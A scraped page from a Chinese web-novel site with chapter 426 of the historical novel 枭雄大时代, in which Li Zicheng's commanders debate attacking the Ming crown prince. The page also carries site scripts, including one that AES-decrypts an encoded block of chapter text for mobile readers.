

--- FILE ---
content_type: text/html
request_url: https://www.shellbook.cc/book/358967587516485/359041545314377.html
body_size: 15906
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第426节_枭雄大时代 - 贝壳读书</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="format-detection" content="telephone=no"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.shellbook.cc/book/358967587516485/359041545314377.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script> 
    <!-- https://www.googletagmanager.com/gtag/js?id=G-GXTG7MZQ87 -->
    <script async src="/assets/js/readgtm.js?id=G-GXTG7MZQ87"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-GXTG7MZQ87');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-lef" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-rig" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="贝壳读书"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第426节</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第426节</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="ex_page" href="/book/358967587516485/359041545314375.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-lef"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/358967587516485/catalog/" title="枭雄大时代全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/358967587516485/" title="枭雄大时代">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="nx_page"  href="/book/358967587516485/359041545318469.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-rig"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/554670804222023/">错位的真心，碎裂的婚姻</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617622007877/">女同桌太变态，居然逼我当众给她跪下舔脚</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617624633413/">姐姐妹妹都漂亮</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/168617625251913/">青春期里的男男女女</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617630949445/">说说摄影圈里的秘事－－私人摄影师</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617631326277/">青春，无法回头</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/520003886592069/">黑袍下的刀锋</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/520003886587975/">在缅甸我迷失了青春</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/520003886583877/">退伍军人的乡村梦</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/515049964220485/">从卖金牌到撩白富美的神医之路</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/515049964212294/">黑白两道的血色交锋</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/512557852549189/">当我按下了全团防空警报</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct">
					<input type="button" value="关灯" id="openClose">
				</span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大">
					<input type="button" value="中">
					<input type="button" value="小">
				</span>
        </div>
        <script>bcc()</script>
        <div id="cd493985f23f" class="RBGsectionThree-content">
                        <p>刘宗敏站起来：“额以为，这开封先不要打了，等朱家太子带着粮食和银子，到了山东河南边界时，额们一拥而上，先把朱家太子灭了再说，不说那几十万两银子的军饷和粮草，只说朱家太子的名字，就足以震慑天下，如果能杀了或者是抓了，那崇祯狗皇帝还不得疯了？”</p><p>此话一出，整个大帐又沸腾了，众将撸袖子挽胳膊，纷纷请战。</p><p>东宫太子只有两万人，闯营现在却将近五十万，就是一人一口唾沫，也能把太子淹了。</p><p>李自成却冷静，目光徐徐扫过账内。</p><p>叫嚣的众将立刻就肃静了。</p><p>李自成看向坐在他右首边的白脸汉子，声音柔和：“曹帅，您怎幺看？”</p><p>刚才帐中一片喧嚣之时，只有四个人沉默不语，一个李自成，第二牛金星，第三是坐在众将中，一脸郁郁，像是有心事的李岩，最后就是这位白脸汉子了。</p><p>白脸汉子就是大名鼎鼎的曹操罗汝才。</p><p>罗汝才，陕西延安人，最早扯旗造反的首领之一，为人狡诈多谋，反复无常，别号曹操。崇祯十一年诈降于部督熊文灿，次年，与张献忠同反，转战于四川、湖广、河南等地。十四年，与张献忠不合，北上和李自成合兵，历史上，他因为私通左良玉，被李自成以此为借口所杀。</p><p>说起来罗汝才颇有些本事，李自成兵败之后投奔张献忠，险些丧命，是罗汝才救了李自成。张献忠兵败之后投奔李自成，也是险些被杀，是罗汝才私下送他五百人马，将张献忠放了出去。在明末两大巨贼之间，罗汝才左右逢源，虽然为两人所猜忌，但却也是两人一直都想要争取的对象。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
            <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.shellbook.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
	                    $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.33 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#cd493985f23f').html(d("e0hTVnCN+CE9q4ypPAXUEIViUhotApZUoSv4DSY4WgCsvs7ELz6u5p9T45NjfgawVtNHTcTI4XgTSdzGFiNOn7Mj9hLgfMalxrt432m2Ngn1bvDyZgeHNiNUoACDY3b7LF5rppB\/xi2R7zOn636ow\/O4X1PnhomUkU0KCiIwcBdFbZozqUo045SeXeo7NcqM\/FRCT4RNaZlfjk9HbqNnxqBSdACufNngIN39m7+oZWonR8mSs7+MB5p0bXNAo33do9UUnsOwnaFTV\/UU+Gt6b27\/R8gmfep0ONZpKGPpckocpZCjuEGxN4n2oCMVNj\/UpEnvXEECe7Vjnw8TbGYylfVCSV+q\/NpoOrljaOi\/rTfelZdxbx6CezgEf4Lm8\/zpvJP1HyCnHshT8H3YkjCgawARqnMe4ddZAQk1xtnFb7JwdIaNJsKsUceQPSF3UmavyNPrCbivIVA4R98toVN+4bWGgQC8bEOE7qLCBFlw23kq65lRFcHCE3b0rMIRIpgtRd98nxEDVa2iS\/rKj8kVaOQuT6J3N1j7dqpeEiDjsMi\/f3mqaqSLdGDbfPG6jO4DUPN90X5qYQH0wkOc\/qQHY6QjO6OPr7uBCbjHkdgFp5PVmsbQiFkN7MioF9JCskZ7+BrFVsxcv3t1\/xQfJJVw5NWjK0Liq16+CKdu29nm5f2knuqn+\/1yUTajXO6tt0YPmblovNeQs+Nk+oLcvnQofgNfP8z5g8um6RNHRPPpkn++PfRKs1l90GtCnqNkf\/niHylCpyKCn2xK9hClKyct8EFfgC8Hn5S4RwxFJqgUlDViEoQou6wp+LqJgYd9nNE0cbyN63F++5LKNUJ6Rkd4w2YuMB+AwnPirHUYfvJA99xHv1Rw2LtNs68KLkG3OJ32\/2Qa0PImKGPDgjUz1+bmCMkgMK1Q2Tm1Lcrd4C3RzNV65r6skmtjh8a5PfOibS+Ij0EVZc+0Wq31qJrARrEJxXVsyopBq0ofZfh9HsIy791IQtt9f75yBANnd+C7O1V2nQr7HpQIoHW\/W32UGGHbv2bgwo2lUTVbqOQIh7w8vLDcEcsM2HSrYblYlT+58RP+rFe4eXPhAmTmnwIA6yhHoKf20FO2J0yFMkrViuB7M0WWlp6v+lUse\/ZX5sOZM3YmuYk06jwasVfD3mUWLDFelrHB4\/bV508MAP5ba3m+H3Q\/0njqc0O46LFHI8P8PKizhKTCO0T4hfWa6rgcYk3uXFsTPYpslkpaSgzoyOffLP9p9jTliyhw54hw6UFIQEohGe0h6UyE\/Fw\/bv1S+YIOzSli2xBR5n4HXT\/36dozMyojQFSYeSwPu1KIneOcL16ozM\/ehS0M5Fq2Gua+9RY2bCktahu+n7FeMre7ZMYf9gl594aFgmasAeCbb2rzqInFvQVCzwoF\/AjglYSvBjyJSJEtvkBcAFWs46mo1h1qXeD8UOUwAhXause\/3V8sHWxmzG4yWXND3Xg1ZMgvCmrae45wfadOWGqxAgdvry7GF8JPcBZ2qeXxOyMYDZHWS8PbQrDSaln7rYWqjdoHuP4So4pswGaderffF+R7f9nPxbWpXPG7EOqnt3u1Xn8CdcAu+Iou5RrydtZnIsNnRLQRbELjmR8XfexnYBBvmXdbqhpI2tQy\/Ork0gmlZYs\/l1p2rNGaWJ8C0ovtkrUmyl9bDocws5iprNzy5\/Wykq8zHeXytZ016S5dQ0jAYsQGfvxDDKx6Pf8j1aBNtK2mTHJZ+zsxIam9Uv6BVN5gj57C558drpCMmZ2n3Xy\/qsEAkeNvZeeJa4gelbRJC\/00ySlk+Bq8XEiv\/pS3T3u6LqrLLcvVNXrN0x41j23XBi1Ww0JDgywbnuq4mMaZ\/b4XsCLL1vzzwfEV6entHjCDdGBGuPoDe1EyyK8c6QyVkU5RtSurDornRa2tiyuh0FWR6m2eX1EfVpKKRef0qo+JOzfX2b8MQTYgl2uBA8qO8AcHPGVNv81BEGrl1n13v0ds1gdHHYLko3x9x+0i8uORbCHGDYCXr2vfB7tkXT75Hvr6g5LTub02lxu6ciI\/rG7T66wHu1MXLL6tdpWsRRz2lj2VcoKxG5SAjuAN\/Voa0NSBQN7bm3lY6Dy4aT+f6ttHsHzGbZnXSzAMFZO37OT+39s\/[base64]\/l1kdp82zyIHw41oWKybwS9lhjlifYfdUepSvEqDWo9cgZxM15AKcXT3kkj2BJo\/MM\/gSF\/sYg5UFAjL078M3ItJG0vX4IAjEiGs3o9thmX9KjZuSxB9kpLMHSOno3ECD+\/ei6zTUyprTpmI3InVDY6d0H6NyqKB\/aqUkN9EVBQGd3o\/B0DhFUeFFWZzPM3yLjWoHCduNiEWMk72g8mZpUyBeuO1yAfgpjhCAKXrPVhHGGGMnLH16qfwyLaNkVv6Clk7PVkyy6ZNM8gDZ4dWLD9NUBuobiTYnY0TnbJpGL4KjZ2muaXyu2GK0iU9U01A8d\/SAadBB+4dkE5wqjmnwrsO4tJoZ\/k3F7Xbez6BYCH4D+1CMgQjbfze6kWfhKUwthiuoOT+4jxWPV1IS+xJMusRR9I2q7KJZQxH4pTKSLHthumgOqMyjtULeGVGioZHcPn69tsQnYzktAxG+8VsH8bjQxYfyasf1meGWeoObb6XGjZv1AlXpey1iG\/PwgVxJc5AuzRtFENgWsxg89+5kITnqKPlNA2L3LsO2w9Gjk\/HayTqHMHAz5Gcf20w3Klnz2GLGU3OE+TnTVog6ptnhbm5e8fTkHyYOCQTl\/DXAg+t5+1jcayVLHpaVSOCrsSN2PqZS13XxGZq5Afo6XoheqySvZV+ae\/rInQi7QfEwayi3oKGGDxKBV5EcTxuJyk8ujZ1ph5x459CgFXI6vo7nFv1Mcu48rc+HiOs54Y7c9n4ns20ebTQDyRStl5X20tyv\/HkkyiZF9hOsCmvJE4BHYWYriI+4fT8\/UPfA\/\/mK2YvGbjkWHmCjd5NTdKK7xn+EToLlGy41Bj4TzShdCCZsXulqCBChREOZ7djq4ZLc+5Tazd8hOHSk9ELR6CP9CkRHdlih\/vNEJKc4bgiORJFuSJFr+janZ+bavlKC5U\/4AUTLXrvSY8zDWAz6yiB6sypphV\/3+uR6MHV8XleCaRvcAQQ75iNjagbvAiNB88SD0Q7\/+3ODlFiFrBwAkR4HIrLn\/rNZH48i5PRGq8LkEzxcPEdQ2cRPvL6WqUTac2FjhA4t5\/jDHMqJEQi3ZDpI3DUzmjT3OmsztTS7LCR7vh1nlNncWXdLaSovsux5KdhzNPzHv0Jh+G6Fw8OjtewiEEJ5w7lp6xk9Ua2H1NU1J2qeij8i2MyiEtMzHW\/ZZfBxCJL\/DCIQWeQt12Cq7ZT0cjtr78\/qipAYUjdBRyEOqjFzeCicFZdX8eFYFXLumps8Ip7GtwAk5HOGlPzTqJ23KtK5EfL26H8znXb7jDut79Dm3dtI8\/vohhWJq7yjJRP9lH0eWyG+PlhSS6zlkkgitDKkjLIMSMWvUef2HXZSYQwbdio7Xnzn3pUQyqiMR0x\/jUggBviatkW5ywlkdyb8Csm2pmtZyydoFHrOHFmqEaZ8VfX4LEyLbQL+GgcHL1oK8iV34TvmB5MhI9cpFtTzZSLOT2lbIBC68jbYDLvt9zhNiPntSNtcXLxoL4nI0r1GkgZDEGB8Fz1auGVRsozVONsW84FFoLdNqBIgfL5yGPw\/HxF1ZXev6vIEyIfal\/5lySzlSqxJfTcyPpa9GGctNNRByBvmLxJzbSsjB5pk5EfMKsPruyXrSWfpHIMX3PeeQrEZL6vG7RAC\/Q3ogtyEzhaCxHWvttC\/FSsV\/vaIvsJ6mO7YSbdxCCViVWgtUlvJN6WifWH6eZj9uJKJptLHMd8AzUfw9sMoNW9ctYDe6XBZ\/wUuVcHrV6pe5Ms0VViPkxJklVNaJrFJ84U7GTU6\/0Rx2JypOd9AHYcLlMszw1nKL9KwEO7Z8U+ZXY6Jtnx8ZrUApfK7CzAuducdrEe6eGWfxwK7LAHVOktxGx+EFDf\/yXr2KUmvlKPqOWWXIFGJVIzUYzX4pdiRK1KPQc\/Y7AEFBkgJ5CH5SqGujThA2Gc5aHfjgitja6ebWzgK2dCnvXSm6LJrRY2cEuEU7PSvlN1s4OX6RJi5KozwTCUyUDNXGB4q\/ZTWZt8lViECULf+zVJWUDdWzjiFLxLZhaEAKUc\/Ya6tLASd93erX6qq+05zaItMmNX5yHJQmLFHq0NQhgwW1+F4dzHmpRAwJWl7lc2Y474fzqmnfSpU4FdZzG4Ln7E334svHuJiKuCMtvIu4\/ZXNU76QwKoT9ZEJTAbrMeY7Bz1hlBEV+Zkrx3E4YQAIvhgCtv\/0\/zj7b2fCcM9b\/nQtOiYXblnDV7r9P3zCQ78ARUNrNFKvw4Vp9S9EhostGu1Ajk96gycGNFVKSWaEqcylbIeI5zCf0mZwGZt9WspNnRJJxg+b\/AavJ9l1JoPufm4LoCQmCIMjP49eCbN1QaPV7e\/xWjW3cDwO+nMgdtFsRIywTqToF2v1o7ua+dF0nPVv4XokS9MEQwIVt+NfbwWNB6ztQjtm0zTr8Ih+hi+Dj8ldnu9SPBAqiTNTjo6HWYTLxEF2tTeeSkT+fLDWtNZNNm0ZBxX2CjkfsvEznUuO04\/T6LzsyngtJjRhRrCRMOgc7qz+ZuY6St7VhRSIGxUuo4TAmYp3gcoxejzlHRK9l2raGUs77YRotSZ6HowbcczvcbD1T1D\/iAgvCqmKsCdxZIkiWwlIFlLO\/Isj7hXpDRptoWL2\/w5k3RLyuGc52s53mTEpdYaL5vT3qIN17MeqqvMRiVD2KkaJdAYSERU8Z6G8fEd0OWFykwj0gjuXmKz70NJSHEVWmp3pbM0ztIyKVU1E85qMEcLsIqVlJX1QWoqoIM5SNsXSY53vb8SWQLEt2FWsDo9QKW2FN5OXxvr3Crfy+DEfHE\/VAi2Bioyy7L+6yG5OF4vD6s1P+ANx\/53MEpkFERzc6Yhx48SNqXFnX0UlWTTWhx+kNuX9mf6ZcCQWBG4xcsEsyWse4TS3T0VQMV4+QTnGoKGijtFqoTnQLpPCwnpQlFCHj3GdU2sumHJw9axeOhTp7YwrrK6aXj+b\/Xr9pPt7HVdyJq05DAeX2EVGCqKpJnUe\/I7YEm7EM3qcOrdtVqTs1Qzc3xB6Rb658OV78MeZMy2RwYb\/ct9edPcajMzA17+JyKekmV1uhhJAIvAhV0WK85ZW+MjfHIUQagH3rnc0ROrkMG05kp5OF4\/\/O7JZuMHlx9zT35slga825HXFasY\/p7r6HZ4rcWQQLXts6R9HV306+IWeOoLBIwORMOC8HlcWGF4rXv3xeOE5uUyj7RmYxzkG3NSAMqRsmYh1mvT6lun3sHOR8L\/DUin8QWOh37m139kKvpGFxK8BvY4kDJ7UsJCLYm7SCKUm44dpy+Ve3txycaq\/iRGgtxBoNYmadyOwiZhzXeT\/dpv91wOOecekqf40XLecvE1o4D4XEly6TrH6zkEU9LzcMTiwJJcXrjNJqvDOFeFGQKLsatLs4bSVP7VV9jmmjpmEFoy1LA0dlMMaXVqQ5OrbwJdKCX2EzMp\/SQ\/hyZnGddDPOJj\/VOdGIqa+9r6I1R4R+M9nr9C9HEWRwKhB7jPTFYqXX3SsUaI7DpnYP\/RQEoZEbwwEq5r47wRHvTL5DypzHZOR5+IKT5FIo\/MsoQ3Yj4gQmsrrbTERuMh9NNKWvowxnYuJTM536n2ScWQX1b0jti7EJFXmBm6TNVZlScCBwIVegfhJK6PhZnIqF6VTlcLBy2HyB6NHDDaA6zYGrNjNM+xubCwtg4H0hxkosXebgh6v\/c8TrxzFVVQ1dlB1k1xwUMpbbXfaOUDUH2PFYtEdSb2+xOKf7wx7pq8S9Pnri7DeXOq7nVMwl06KfD1jyfdh9db\/Kg0lYybYARgvbPjWSuPHdrNIVW+cuZWvGHr\/KbXq3gm1vQvQwO5NmG5osrKfKNduHnYxHEPaWoN3MBbpjvsQ8JDYA7w4p22tpMhxVltUI5zgv2DnwJquWKH0bHK2\/AlZ7ri8ly9DS+oj1ox4s+CkqRrP9M4a7h+VRsOXoSqAAF0IuhCLdMYO16kZ3Q+VFusbXUxT95UtB2kxi1PSFoX6s6nnBMYqfjxZh8MC67KjprTyLT2RZ39Cl27eoWgb1GBYBizJVQOFkBPxm8AX\/AzRXUPB5j4yxP0x7XJAGc6cEA124lmklGmUnVhdEBCwZe7ukmdzmW1snmlu3Kha0foN8j+6AKWJVn96K\/bUcD9J6PWBFQbZli7q5uTxJ4XHbQZovVDaBLshk4YxInPf5NQ+N5QXE3G72SaZj5Oc68njSIx6LOoRrOABuC0KtgsUrvkCdkahnPas8mzRrMOmYf9zqenmv5gTlqxRh4q3qXRWqyOIERA7fZRfcYvC0BUT\/YncqlDOEjBhia9pSfvAmA7deAa+H3\/Z4UPMbnRAq\/ouHaon+SEwaei2mG\/4ceL8owa33RUC+W5fLrr9FXhoJt7M7kQCzfodJ0SKZa2OY7y5ifgjbD3GQ9EAsSlxGmtj\/eBhs\/+xI9xfGOzhyc7tyD4ag8wkdK5LC9F7rlEWomOLDwAFEn2NTgYIP2qSNMicHRAljV2pvj7\/8G6fQTQNidGEEH2iKJOmdK+yYQ4A5O2DiCFnx2W6v3VuiIi1HNigxzjx3wILAZKuasssdZG8M+BmPEItcWLnfHUXHk0v+uC3t+NgfLoegaoBU81C5ht\/9auzxC1CX8oyV4wKyPnZxybLzm0CSUKyZJ1DidDPys1zWI2O594CP6KRyIu1z6CcCjp3MrzF6jvvSS8HN1YxFUbvQAoNzsWyu\/m1v074DT1ap3MnWa+iwNjOc2w\/XRpWwVzA9L4aoIvmK3qZt\/lt2PlvH3u2YypmDOgLyWVRw3txvRbOhCoz6zWTo6rBGZDBrVYu3fc2Tkz4Ui0OEnMxjlw2aCVnuYcRkMcCQtTmRL7pKBP1HE8b55pi8WtVmFk9NtsjdkFM2k\/J5j7ttQcux2pEhASSbEk6xY\/AVNgAM7c9JlqlGALQq8+3rHi+JS4ksJrxTH7SfOMzRELfD8DuqH8A6PuNf5oL3Q6Rpu96hzjeaXQGEfJ3zeduz4iAdcCBQrrjPkU7aBmx+K4Pvsy05hEsIOjB4wyLk+JpUf1GyKwAvkoC80qmwkhPj6Z3ERHnytpf3+hDmrPo9X9QB57hVpJ6Umxiu1ZmlwXHotKRe+\/Et3cXghlVLbdNDBipsP01fyEUuatCaOvnBIgAKARNNbT4tAhqpF4Lnsm461LAh+jYHLqq9dZmUa9CYtI\/NusihvrX0cXlIPLnFQk7UhzblS6Gjz9Ry1H0r9eUfAOvDPXjimcRjUuJ3u8kmN0\/k4M6Beb84EKgjNyekjj5g\/a2AOjjg7bN5lUftWuK8RramAfT\/SQB1P+lHH79THcK5m7XJQbEdvOnPol9cqe53fAtS2injLAAPRHuzZH8FjDe58Xsqrc7NpMDHSeM5+bhs+2jqEqmCyJKj6qApy6RN8X3EU+gwyve3\/jtnprvZD3teUvYGWNdSjemGMSiYmKieQSMp6vTKF6wDEK1rk9ZQ8ouuxA+Ef2LjyalQ8HORY3jEO1l9R4nBOZcMy6xFXX4OJDEPbpZFBGoZv3ToXUl8QjrTi6ZK9vPdduvVggndGTfxXIrC7N4MfDHaWw3sD9WF5MbOMAscfLSugDn3SYPRqzk6OFaHHX\/EQ4E6CW2Ypsf6kZ2om\/OcZXouESPsQWrIcLX9cYzsxgnWtOLEFiEETwL+7VRaAOdgQyWAWBV3nxXnGcvs6tVtuerm0J+tbj+8EZx1FQ5r0vAteLrjKBFePUzlgVvhHhEreyyw0iNq1BIXV0qbaqQrwKkgwZF0zFXoxVkgFTflAcUpIZU\/UGVuVstHE2RMQ8cuOxs97eAis2bxIhjSCulmpbHQKFkuWmMTzHW8OHwLSnZ2ZEIhMbHrtn1k8k0ubbBURNOhC7DO06DnnrgZMIFJswEdcHmXN+szTlO4LTTbYco5Jild+dH1RKMrxvKMhX3H2K2JW\/[base64]\/SZGI1hNR6n4fxomOgCtqcsw1xV1lwLtKssNswSpru2rwKfzNk2Zf5QVMtQLEUF\/iO0TBZ37f34KlFNCaC0TuUbMoB6P8ElCd1D4ethX8ubS2BTkyJBoa8Qd3FuUKBRaFN11omSkUzW\/YfcTuAumU62PkXJm5R8D2xDigsHWmy1p61g8YENSx9H2WQ+xvY2FAEFDHkE87CGOxB4\/ykmlbhyo\/VyNWdMDKbtX\/XR1RxM2+jKDObwfgHblAyL2zIn2YpcC0oWCcNHWc\/CS6IW2V3ILBRINkutVhi7yNnEynABhwDFj2tOSgPW2NQtdWMew6iSsHPQ80U7n4Rx39r6tT6pMtWafMwBLXmAh7iohQlhb8TbZbACAy6BZ0ecDY7u74rLBilMerULr5Tpc90E3W2nNGfsA7Rec3maMA71fMbGCF+hPvuxVMU\/P4sP\/ijeJfY1h4r8eTHIHLRtQxSS1yZjzSGdvpNWtHmZVwhf1covuvHMHq0u\/dc4gUakc9Z6O5jb62e+GqSwgQPhQHXE06qFVLCuJtjYu6tXYcZxiV9S9OGmPrpdLvjjKb6444HETYsyBgft6uxw2L2zKZKPXBNEOxLycS3ztlr1Zi37yaLhX3G3Sz1BbAHJcK6E1RaGAUaSTdt0k9Zf9hyEWjRnVYUyEsZlafCHab7\/zMjrUCvkl8\/yXPGzb8X1Nu1J3scrvU7i8oO9q7pRhEoABvqwRRf4wWQ8YMa7TVUogNJ6ufM2KSv0OiYNVTPDiX